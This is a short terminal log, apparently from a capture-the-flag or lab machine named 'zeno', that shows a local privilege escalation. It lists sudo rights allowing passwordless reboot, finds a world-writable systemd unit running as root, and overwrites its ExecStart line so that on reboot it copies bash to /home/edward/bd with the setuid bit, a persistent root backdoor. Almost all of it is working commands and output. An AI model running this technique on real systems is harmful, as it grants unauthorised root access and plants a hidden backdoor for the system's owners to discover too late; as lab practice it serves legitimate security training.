 sudo -l
Matching Defaults entries for edward on zeno:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User edward may run the following commands on zeno:
    (ALL) NOPASSWD: /usr/sbin/reboot
cat /etc/systemd/system/zeno-monitoring.service
[Unit]
Description=Zeno monitoring

[Service]
Type=simple
User=root
ExecStart=/root/zeno-monitoring.py

[Install]
WantedBy=multi-user.target
ls -la /etc/systemd/system/zeno-monitoring.service
-rw-rw-rw-. 1 root root 141 Sep 21  2021 /etc/systemd/system/zeno-monitoring.service
cat > /etc/systemd/system/zeno-monitoring.service << 'EOF'
[Unit]
Description=Zeno monitoring

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "cp /bin/bash /home/edward/bd && chmod u+s /home/edward/bd"

[Install]
WantedBy=multi-user.target
EOF
cat /etc/systemd/system/zeno-monitoring.service
[Unit]
Description=Zeno monitoring

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "cp /bin/bash /home/edward/bd && chmod u+s /home/edward/bd"

[Install]
WantedBy=multi-user.target